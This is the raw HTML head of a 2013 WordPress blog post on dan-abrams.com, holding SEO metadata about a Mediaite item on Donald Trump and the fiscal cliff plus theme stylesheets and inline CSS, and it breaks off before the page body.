

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dan-abrams.com/dan-abrams-websites-today-435/
body_size: 20580
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		            <link rel="shortcut icon" type="image/x-icon" href="https://dan-abrams.com/wp-content/uploads/2021/06/D-e1625067284544.png">
            <link rel="apple-touch-icon" href="https://dan-abrams.com/wp-content/uploads/2021/06/D-e1625067284544.png"/>
        
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://dan-abrams.com/xmlrpc.php" />

	<title>Dan Abrams’ Websites Today</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="From Mediaite: What does Donald Trump have to say about President Barack Obama and the U.S. government today? Mediaite answers: &quot;Real estate mogul Donald Trump joined the hosts of Fox &amp; Friends on Monday to severely chastise Republican legislators in Washington for what he described as their capitulation in negotiations with Democrats and President Barack Obama over a resolution to the fiscal cliff." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Editorial Staff"/>
	<link rel="canonical" href="https://dan-abrams.com/dan-abrams-websites-today-435/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Dan Abrams | Keeping it real" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Dan Abrams’ Websites Today" />
		<meta property="og:description" content="From Mediaite: What does Donald Trump have to say about President Barack Obama and the U.S. government today? Mediaite answers: &quot;Real estate mogul Donald Trump joined the hosts of Fox &amp; Friends on Monday to severely chastise Republican legislators in Washington for what he described as their capitulation in negotiations with Democrats and President Barack Obama over a resolution to the fiscal cliff." />
		<meta property="og:url" content="https://dan-abrams.com/dan-abrams-websites-today-435/" />
		<meta property="article:published_time" content="2013-01-07T17:59:43+00:00" />
		<meta property="article:modified_time" content="2019-12-26T17:43:00+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Dan Abrams’ Websites Today" />
		<meta name="twitter:description" content="From Mediaite: What does Donald Trump have to say about President Barack Obama and the U.S. government today? Mediaite answers: &quot;Real estate mogul Donald Trump joined the hosts of Fox &amp; Friends on Monday to severely chastise Republican legislators in Washington for what he described as their capitulation in negotiations with Democrats and President Barack Obama over a resolution to the fiscal cliff." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-435\/#article","name":"Dan Abrams\u2019 Websites Today","headline":"Dan Abrams&#8217; Websites Today","author":{"@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author"},"publisher":{"@id":"https:\/\/dan-abrams.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dan-abrams.com\/wp-content\/uploads\/2021\/06\/Headshot-Dan-Abrams-1-e1622558875329.jpeg","width":1000,"height":667},"datePublished":"2013-01-07T17:59:43-05:00","dateModified":"2019-12-26T17:43:00-05:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-435\/#webpage"},"isPartOf":{"@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-435\/#webpage"},"articleSection":"Blog"},{"@type":"BreadcrumbList","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-435\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dan-abrams.com#listItem","position":1,"name":"Home","item":"https:\/\/dan-abrams.com","nextItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/#listItem","name":"Recent News"}},{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/#listItem","position":2,"name":"Recent News","item":"https:\/\/dan-abrams.com\/category\/recent-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/blog\/#listItem","name":"Blog"},"previousItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/blog\/#listItem","position":3,"name":"Blog","item":"https:\/\/dan-abrams.com\/category\/recent-news\/blog\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-435\/#listItem","name":"Dan Abrams&#8217; Websites Today"},"previousItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/#listItem","name":"Recent News"}},{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-435\/#listItem","position":4,"name":"Dan Abrams&#8217; Websites Today","previousItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/blog\/#listItem","name":"Blog"}}]},{"@type":"Organization","@id":"https:\/\/dan-abrams.com\/#organization","name":"Dan Abrams","description":"Keeping it real","url":"https:\/\/dan-abrams.com\/"},{"@type":"Person","@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author","url":"https:\/\/dan-abrams.com\/author\/stephaniea\/","name":"Editorial Staff","image":{"@type":"ImageObject","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-435\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/37a059ea529c11cb74799f2aef7c642613cdf5e88adb76e4274a263176c9cc9c?s=96&d=mm&r=g","width":96,"height":96,"caption":"Editorial Staff"}},{"@type":"WebPage","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-435\/#webpage","url":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-435\/","name":"Dan Abrams\u2019 Websites Today","description":"From Mediaite: What does Donald Trump have to say about President Barack Obama and the U.S. government today? Mediaite answers: \"Real estate mogul Donald Trump joined the hosts of Fox & Friends on Monday to severely chastise Republican legislators in Washington for what he described as their capitulation in negotiations with Democrats and President Barack Obama over a resolution to the fiscal cliff.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/dan-abrams.com\/#website"},"breadcrumb":{"@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-435\/#breadcrumblist"},"author":{"@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author"},"creator":{"@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dan-abrams.com\/wp-content\/uploads\/2021\/06\/Headshot-Dan-Abrams-1-e1622558875329.jpeg","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-435\/#mainImage","width":1000,"height":667},"primaryImageOfPage":{"@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-435\/#mainImage"},"datePublished":"2013-01-07T17:59:43-05:00","dateModified":"2019-12-26T17:43:00-05:00"},{"@type":"WebSite","@id":"https:\/\/dan-abrams.com\/#website","url":"https:\/\/dan-abrams.com\/","name":"Dan Abrams","description":"Keeping it real","inLanguage":"en-US","publisher":{"@id":"https:\/\/dan-abrams.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dan Abrams &raquo; Feed" href="https://dan-abrams.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dan Abrams &raquo; Comments Feed" href="https://dan-abrams.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dan-abrams.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdan-abrams.com%2Fdan-abrams-websites-today-435%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dan-abrams.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdan-abrams.com%2Fdan-abrams-websites-today-435%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dan-abrams.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://dan-abrams.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dan-abrams.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dan-abrams.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dan-abrams.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://dan-abrams.com/wp-content/themes/bridge/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .postid-7793.disabled_footer_top .footer_top_holder, .postid-7793.disabled_footer_bottom .footer_bottom_holder { display: none;}


/*# sourceURL=bridge-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='bridge-print-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/print.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/style_dynamic_callback.php?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/style_dynamic_responsive_callback.php?ver=6.9' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
.woocommerce div.product .summary p.price, .woocommerce div.product .summary p.price span.amount {
    padding: 0 0 10px 0;
}
.woocommerce #content .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce .quantity .minus, .woocommerce .quantity .plus, .woocommerce-page #content .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus {
    width: 57px;
    height: 57px;
    border-radius: 0px;
}

.woocommerce div.product .cart .quantity {
    padding-top: 0;
}
.woocommerce div.product div.product_meta>span a, .woocommerce div.product div.product_meta>span span {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 28px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 2px;
    text-transform: uppercase;
    color: #656565;
}
.woocommerce div.product div.related .qode-related-upsells-title, .woocommerce div.product div.related h4, .woocommerce div.product div.upsells .qode-related-upsells-title, .woocommerce div.product div.upsells h4 {
    padding-top: 45px;
}
td.woocommerce-product-attributes-item__value {
    font-family: Open sans;
    font-size: 14px;
}
.q_accordion_holder.accordion.boxed .ui-accordion-header {
    background-color: #080808;
    border: 1px solid #080808;
    padding-top: 4px;
    color: #fff! important;
}
.q_accordion_holder.accordion.boxed .ui-accordion-header:hover {
    background-color: #333333;
    border: 1px solid #333333;
    padding-top: 4px;
    color: #fff! important;
}
.woocommerce #content .quantity input.qty, .woocommerce .quantity input.qty, .woocommerce-page #content .quantity input.qty, .woocommerce-page .quantity input.qty {
    font-family: Open sans;
    font-size: 14px;
}
.woocommerce #content .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce .quantity .minus, .woocommerce .quantity .plus, .woocommerce-page #content .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus {
    font-size: 20px;
}
.woocommerce ul.products li.product .add-to-cart-button, .woocommerce ul.products li.product .added_to_cart, .woocommerce ul.products li.product a.qbutton.out-of-stock-button {
    padding: 0 45px;
}
.qode-pl-holder .qode-pli .qode-pli-price {
    font-family: Open sans;
    font-size: 16px;
    padding-top: 3px;
}
.qode-pl-holder .qode-pli .qode-pli-add-to-cart a {
    font-family: Open Sans;
    font-weight: 500;
    letter-spacing: 2px;
    font-size: 13px;
}
.qode-pl-holder .qode-pli-text-wrapper {
    margin: 29px 0;
}
a.search_button.search_covers_header.normal {
    color: #fff;
}
a.search_button.search_covers_header.normal:hover {
    color: #cecece;
}

.qode-section-with-borders{
    position: relative;
}

.qode-section-with-borders:before{
    content: '';
    position: absolute;
    left: 5px;
    top: 5px;
    bottom: 5px;
    right: 5px;
    border: 1px solid #fff;
}
.qode-banner:hover .qode-banner-content{
opacity: 1;
}

.qode-banner:before{
content: '';
position: absolute;
left: 5px;
top: 5px;
bottom: 5px;
right: 5px;
border: 1px solid #fff;
}
#respond input[type=text], #respond input[type=email], #respond textarea, .contact_form input[type=text], .contact_form textarea{
background-color: rgba(255,255,255,1);
border-color: rgba(8,8,8,1);
border-width: 1px;
border-style: solid;
font-family: Open Sans;
font-size: 16px;
padding: 16px 18px 16px 26px;
margin-bottom: 19px;
}
.two_columns_66_33 {
    padding-bottom: 109px;
}
.widget #searchform{
border: 1px solid #080808
}

.widget #searchform input[type=text]{
padding: 9px 10px 8px 29px;
font-family: Open Sans;
font-size: 16px;
box-sizing: border-box;
height: 50px;
}

.widget #searchsubmit{
font-size: 15px;
height: 50px;
padding: 0 18px;
width: 50px;
background: #000;
color: #fff;
border-radius: 0;
}

.widget #searchform{
border: 1px solid #080808
}

.widget #searchform input[type=text]{
padding: 9px 10px 8px 29px;
font-family: Open Sans;
font-size: 16px;
box-sizing: border-box;
height: 50px;
}

.widget #searchsubmit{
font-size: 15px;
height: 50px;
padding: 0 18px;
width: 50px;
background: #000;
color: #fff;
}

.qode-boxed-sidebar {
background-color: #f7f7f7;
text-align: center;
padding: 50px 47px 60px;
}

.latest_post_holder.image_in_box .latest_post_text .latest_post_title a{
font-family: 'Merriweather', sans-serif;
font-size: 17px;
color: #000;
line-height: 26px;
}

aside.sidebar .widget div.latest_post_text span:not(.qode_icon_element),
.elementor-widget.elementor-widget-sidebar .widget div.latest_post_text span:not(.qode_icon_element){
text-transform: uppercase;
font-size: 13px;
letter-spacing: 0.1em;
color: #656565;
}
.qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-submit, .qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-submit:not([disabled]), .qode-cf-newsletter-outer .qode-cf-newsletter-outer .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit:not([disabled]){
font-family: 'ElegantIcons';
font-weight: 300;
}

div.wpcf7 .qode-cf-newsletter-outer .ajax-loader{
display: none;
}

.qode-cf-newsletter-outer {
display: flex;
width: 100%;
}

.qode-cf-newsletter-outer .qode-cf-newsletter-mail{
width: 100%;
}

.cf7_custom_style_1 .qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-text{
border-right: none;
height: 50px;
}
.footer_top .widget_nav_menu li.menu-item{
display: inline-block;
padding: 0 32px;
}
.side_menu_button>a.search_button{
position: relative;
top: -2px;
padding: 0 6px 0 12px;
}

.side_menu_button>a.search_button:before{
content: '';
position: absolute;
left: 0;
top: -2px;
height: 26px;
width: 1px;
background-color: #6b6b6b;
}

.side_menu_button>a.search_button:after{
content: '';
position: absolute;
right: 0;
top: -2px;
height: 26px;
width: 1px;
background-color: #6b6b6b;
}
